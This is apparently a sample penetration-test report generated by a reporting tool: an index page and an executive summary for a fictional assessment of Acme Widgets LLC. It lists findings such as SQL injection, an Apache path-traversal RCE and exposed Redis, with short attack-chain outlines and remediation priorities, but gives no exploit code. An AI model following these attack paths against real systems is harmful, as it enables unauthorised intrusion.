
<file: examples/sample-report/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Acme Widgets LLC - RoninSuite reports</title>
<style>
  :root {
    --fg:#1a1a1a; --bg:#ffffff; --muted:#5b6570; --rule:#d8dee4;
    --crit:#7d1128; --high:#c02a1b; --med:#b7791f; --low:#2b6cb0; --info:#4a5568;
    --accent:#0aa1dd;
  }
  @media print { a { color: inherit; text-decoration: none; } body { font-size: 10.5pt; } }
  * { box-sizing: border-box; }
  body {
    font: 15px/1.62 -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    color: var(--fg); background: var(--bg); margin: 0;
    padding: 2.4rem clamp(1rem, 5vw, 4rem);
    max-width: 60rem; margin-inline: auto;
  }
  .brandbar {
    display: flex; align-items: center; gap: 1rem;
    border-bottom: 2px solid var(--accent); padding-bottom: .8rem; margin-bottom: 1.6rem;
  }
  .brandbar img { max-height: 44px; width: auto; }
  .brandbar .co { font-weight: 700; font-size: 1.05rem; }
  .brandbar .tag { color: var(--muted); font-size: .85rem; }
  .brandbar .cls {
    margin-left: auto; font-size: .7rem; letter-spacing: .12em; font-weight: 700;
    color: var(--crit); border: 1px solid var(--crit); border-radius: 4px; padding: .15rem .5rem;
  }
  h1, h2, h3, h4 { line-height: 1.25; font-weight: 650; }
  h1 { font-size: 1.9rem; border-bottom: 3px solid var(--accent); padding-bottom: .4rem; }
  h2 { font-size: 1.35rem; margin-top: 2.4rem; border-bottom: 1px solid var(--rule); padding-bottom: .25rem; }
  h3 { font-size: 1.08rem; margin-top: 1.8rem; }
  h4 { font-size: .98rem; color: var(--muted); }
  code, pre { font-family: "SFMono-Regular", "JetBrains Mono", Consolas, monospace; font-size: .86em; }
  pre {
    background: #f6f8fa; border: 1px solid var(--rule); border-radius: 6px;
    padding: .8rem 1rem; overflow-x: auto; white-space: pre-wrap; word-break: break-word;
  }
  code { background: #f0f2f4; padding: .1em .35em; border-radius: 4px; }
  pre code { background: none; padding: 0; }
  table { border-collapse: collapse; width: 100%; margin: 1rem 0; font-size: .92em; }
  th, td { border: 1px solid var(--rule); padding: .45rem .6rem; text-align: left; vertical-align: top; }
  th { background: #f4f6f8; font-weight: 600; }
  blockquote {
    margin: 1rem 0; padding: .4rem 1rem; border-left: 3px solid var(--accent);
    background: #faf5ff; color: #44337a;
  }
  a { color: var(--low); }
  .toc { background: #f6f8fa; border: 1px solid var(--rule); border-radius: 6px; padding: .5rem 1rem; }
  hr { border: none; border-top: 1px solid var(--rule); margin: 2rem 0; }
  footer { margin-top: 3rem; padding-top: 1rem; border-top: 1px solid var(--rule);
           color: var(--muted); font-size: .8rem; }
</style>
</head>
<body>
<div class="brandbar">
  <div>
<div class="co">Ronin Security Consulting</div><div class="tag">Offensive security assessments</div>  </div>
<div class="cls">CONFIDENTIAL</div></div>
<h1>Acme Widgets LLC</h1><p>Engagement <code>acme-ext-2026q3</code> &middot; generated 2026-09-09 23:46 &middot; risk rating <strong>Critical</strong> &middot; 9 findings</p><ul><li><strong>Executive</strong> &mdash; <a href="executive.md">MD</a> &middot; <a href="executive.html">HTML</a> &middot; <a href="executive.pdf">PDF</a></li><li><strong>Technical</strong> &mdash; <a href="technical.md">MD</a> &middot; <a href="technical.html">HTML</a> &middot; <a href="technical.pdf">PDF</a></li><li><strong>Remediation</strong> &mdash; <a href="remediation.md">MD</a> &middot; <a href="remediation.html">HTML</a> &middot; <a href="remediation.pdf">PDF</a></li></ul>
<footer>Prepared by Ronin Security Consulting under NDA. Client distribution only.</footer></body>
</html>
</file>



<file: examples/sample-report/executive.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Acme Widgets LLC - Executive Report</title>
<style>
  :root {
    --fg:#1a1a1a; --bg:#ffffff; --muted:#5b6570; --rule:#d8dee4;
    --crit:#7d1128; --high:#c02a1b; --med:#b7791f; --low:#2b6cb0; --info:#4a5568;
    --accent:#0aa1dd;
  }
  @media print { a { color: inherit; text-decoration: none; } body { font-size: 10.5pt; } }
  * { box-sizing: border-box; }
  body {
    font: 15px/1.62 -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    color: var(--fg); background: var(--bg); margin: 0;
    padding: 2.4rem clamp(1rem, 5vw, 4rem);
    max-width: 60rem; margin-inline: auto;
  }
  .brandbar {
    display: flex; align-items: center; gap: 1rem;
    border-bottom: 2px solid var(--accent); padding-bottom: .8rem; margin-bottom: 1.6rem;
  }
  .brandbar img { max-height: 44px; width: auto; }
  .brandbar .co { font-weight: 700; font-size: 1.05rem; }
  .brandbar .tag { color: var(--muted); font-size: .85rem; }
  .brandbar .cls {
    margin-left: auto; font-size: .7rem; letter-spacing: .12em; font-weight: 700;
    color: var(--crit); border: 1px solid var(--crit); border-radius: 4px; padding: .15rem .5rem;
  }
  h1, h2, h3, h4 { line-height: 1.25; font-weight: 650; }
  h1 { font-size: 1.9rem; border-bottom: 3px solid var(--accent); padding-bottom: .4rem; }
  h2 { font-size: 1.35rem; margin-top: 2.4rem; border-bottom: 1px solid var(--rule); padding-bottom: .25rem; }
  h3 { font-size: 1.08rem; margin-top: 1.8rem; }
  h4 { font-size: .98rem; color: var(--muted); }
  code, pre { font-family: "SFMono-Regular", "JetBrains Mono", Consolas, monospace; font-size: .86em; }
  pre {
    background: #f6f8fa; border: 1px solid var(--rule); border-radius: 6px;
    padding: .8rem 1rem; overflow-x: auto; white-space: pre-wrap; word-break: break-word;
  }
  code { background: #f0f2f4; padding: .1em .35em; border-radius: 4px; }
  pre code { background: none; padding: 0; }
  table { border-collapse: collapse; width: 100%; margin: 1rem 0; font-size: .92em; }
  th, td { border: 1px solid var(--rule); padding: .45rem .6rem; text-align: left; vertical-align: top; }
  th { background: #f4f6f8; font-weight: 600; }
  blockquote {
    margin: 1rem 0; padding: .4rem 1rem; border-left: 3px solid var(--accent);
    background: #faf5ff; color: #44337a;
  }
  a { color: var(--low); }
  .toc { background: #f6f8fa; border: 1px solid var(--rule); border-radius: 6px; padding: .5rem 1rem; }
  hr { border: none; border-top: 1px solid var(--rule); margin: 2rem 0; }
  footer { margin-top: 3rem; padding-top: 1rem; border-top: 1px solid var(--rule);
           color: var(--muted); font-size: .8rem; }
</style>
</head>
<body>
<div class="brandbar">
  <div>
<div class="co">Ronin Security Consulting</div><div class="tag">Offensive security assessments</div>  </div>
<div class="cls">CONFIDENTIAL</div></div>
<h1 id="acme-widgets-llc-executive-summary">Acme Widgets LLC — Executive Summary</h1>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Prepared by</strong></td>
<td>Ronin Security Consulting — CONFIDENTIAL</td>
</tr>
<tr>
<td><strong>Engagement</strong></td>
<td><code>acme-ext-2026q3</code></td>
</tr>
<tr>
<td><strong>Client</strong></td>
<td>Acme Widgets LLC</td>
</tr>
<tr>
<td><strong>Tester</strong></td>
<td>raven</td>
</tr>
<tr>
<td><strong>Authorized by</strong></td>
<td>J. Okafor, CTO</td>
</tr>
<tr>
<td><strong>Testing window</strong></td>
<td>2026-09-01 to 2026-09-30</td>
</tr>
<tr>
<td><strong>Report generated</strong></td>
<td>2026-09-09 23:46</td>
</tr>
<tr>
<td><strong>Overall risk rating</strong></td>
<td><strong>Critical</strong></td>
</tr>
<tr>
<td><strong>Findings</strong></td>
<td>9 total — 2 critical, 2 high, 1 medium, 2 low, 2 info</td>
</tr>
</tbody>
</table>
<p><em>Prepared by Ronin Security Consulting under NDA. Client distribution only.</em></p>
<hr />
<h2 id="overview">Overview</h2>
<p>This report presents the results of an authorised offensive security assessment
of Acme Widgets LLC's in-scope assets. The engagement's objective was
to identify, from the perspective of a real attacker, weaknesses that could lead
to unauthorised access, disclosure of sensitive data, or disruption of service —
and to give management a clear, prioritised path to closing them.</p>
<p><strong>Overall risk rating: Critical.</strong>
Critical issues were identified that require immediate attention.</p>
<h2 id="1-scope-methodology">1. Scope &amp; Methodology</h2>
<h3 id="11-scope">1.1 Scope</h3>
<p><strong>In scope</strong></p>
<ul>
<li><code>*.acme.example</code></li>
<li><code>203.0.113.0/28</code></li>
</ul>
<p><strong>Explicitly out of scope</strong></p>
<ul>
<li><code>mail.acme.example</code></li>
</ul>
<p>Testing window: 2026-09-01 to 2026-09-30.</p>
<p><strong>Rules of engagement</strong></p>
<blockquote>
<p>External black-box. No DoS. No social engineering. Credential attacks only
outside 09:00-17:00 local. Report any pre-existing compromise immediately.</p>
</blockquote>
<h3 id="12-methodology">1.2 Methodology</h3>
<p>Testing followed an industry-standard workflow — reconnaissance, service
enumeration, automated and manual vulnerability analysis, and controlled
validation of exploitable issues — aligned with the PTES and the OWASP Testing
Guide. Assessment activity used the tools listed below against the in-scope
assets only. No denial-of-service testing was performed.</p>
<p>Tools used: subfinder, naabu, nmap, nuclei, feroxbuster, sqlmap, nikto.</p>
<hr />
<h2 id="2-vulnerability-details-the-findings">2. Vulnerability Details — The Findings</h2>
<p>The assessment identified <strong>7 actionable issue(s)</strong>
across 2 in-scope target group(s). The table below
summarises them by business risk; technical detail is in the Engineer-level
report.</p>
<table>
<thead>
<tr>
<th>Risk</th>
<th>Count</th>
<th>What it means for the business</th>
</tr>
</thead>
<tbody>
<tr>
<td>CRITICAL</td>
<td>2</td>
<td>Immediate threat — an attacker can take over systems or data now.</td>
</tr>
<tr>
<td>HIGH</td>
<td>2</td>
<td>Serious — likely exploited by a motivated attacker in a short timeframe.</td>
</tr>
<tr>
<td>MEDIUM</td>
<td>1</td>
<td>Meaningful — enables an attacker who has an initial foothold to progress.</td>
</tr>
<tr>
<td>LOW</td>
<td>2</td>
<td>Minor — hardening gaps that reduce defence-in-depth.</td>
</tr>
</tbody>
</table>
<p><strong>Headline issues</strong></p>
<ol>
<li><strong>SQL injection in GET parameter 'id' (MySQL)</strong> — affects <code>https://app.acme.example/item?id=1</code>. CVSS 9.8. sqlmap confirmed boolean-based and UNION SQL injection via the id parameter; back-end is MySQL 8.0.</li>
<li><strong>Apache 2.4.49 Path Traversal / RCE (CVE-2021-42013)</strong> — affects <code>https://app.acme.example</code>. CVSS 9.8. Apache httpd 2.4.49/2.4.50 unauthenticated path traversal; with mod_cgi enabled this is remote code execution.</li>
<li><strong>Open port 6379/tcp - Redis (internet-facing)</strong> — affects <code>203.0.113.10:6379/tcp</code>. naabu found Redis exposed on the perimeter address</li>
<li><strong>nikto: Shellshock RCE may be possible via /cgi-bin/status.cgi</strong> — affects <code>https://legacy.acme.example/cgi-bin/status.cgi</code>. nikto flagged a CGI endpoint potentially vulnerable to Shellshock (CVE-2014-6271).</li>
</ol>
<hr />
<h2 id="3-proof-of-concept-poc-attack-paths">3. Proof of Concept (PoC) &amp; Attack Paths</h2>
<p>The following plausible attack chains were identified. Each assumes a remote,
unauthenticated attacker unless stated. Full reproduction steps are held in the
Engineer-level report and are available to your technical team on request.</p>
<ul>
<li><strong>SQL injection in GET parameter 'id' (MySQL)</strong> (<code>https://app.acme.example/item?id=1</code>): Full DB read: dump customers + password hashes -&gt; offline crack -&gt; account takeover / admin. Stacked queries may allow RCE on the DB host.</li>
<li><strong>Apache 2.4.49 Path Traversal / RCE (CVE-2021-42013)</strong> (<code>https://app.acme.example</code>): Unauthenticated RCE as the web user -&gt; pivot into 203.0.113.0/28. Public exploit exists.</li>
<li><strong>Open port 6379/tcp - Redis (internet-facing)</strong> (<code>203.0.113.10:6379/tcp</code>): Unauthenticated Redis -&gt; read/alter cached data, write a webshell or SSH key via CONFIG SET, or gain RCE on the Redis host.</li>
<li><strong>nikto: Shellshock RCE may be possible via /cgi-bin/status.cgi</strong> (<code>https://legacy.acme.example/cgi-bin/status.cgi</code>): If confirmed, unauthenticated RCE on a legacy host - likely an unmonitored pivot point.</li>
<li><strong>Exposed Git repository at /.git/</strong> (<code>https://app.acme.example/.git/HEAD</code>): Reconstruct source + committed secrets -&gt; authenticated access / more vulns.</li>
</ul>
<hr />
<h2 id="4-remediation-recommendations">4. Remediation Recommendations</h2>
<p>Recommended strategic priorities, in order:</p>
<ol>
<li><strong>Stop the bleeding (0–30 days).</strong> Remediate all critical and high findings;
   4 item(s). These
   are the issues an attacker would use first.</li>
<li><strong>Reduce attack surface (30–90 days).</strong> Address medium findings
   (1 item(s)) and remove exposed services that
   are not business-critical.</li>
<li><strong>Harden and verify (90–180 days).</strong> Close low-severity hygiene gaps, then
   commission a focused retest to confirm closure.</li>
<li><strong>Sustain.</strong> Fold recurring checks (TLS config, security headers, exposed
   admin interfaces, patch currency) into a quarterly cadence.</li>
</ol>
<p>Indicative timelines assume normal change-management capacity; critical items
should be expedited.</p>
<hr />
<h2 id="assurance-limitations">Assurance &amp; Limitations</h2>
<p>This assessment reflects the state of the in-scope systems during the testing
window only and is not a guarantee that no other vulnerabilities exist. Testing
was time-boxed and non-destructive. A follow-up retest is recommended once
remediation is complete to formally confirm closure.</p>
<footer>Prepared by Ronin Security Consulting under NDA. Client distribution only.</footer></body>
</html>
</file>
